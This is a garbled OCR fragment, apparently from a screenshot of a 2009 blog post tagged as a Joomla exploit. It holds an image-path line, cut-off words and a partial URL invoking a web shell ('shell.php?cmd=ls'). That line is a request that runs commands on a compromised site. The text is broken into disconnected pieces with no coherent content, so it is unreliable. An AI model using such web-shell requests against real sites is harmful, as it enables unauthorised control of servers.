
1849/shell.php?cmd=ls%20-
osin-Patch
ber 19, 2009
Labels:
daath
,
exploit
,
joomla
esn't include.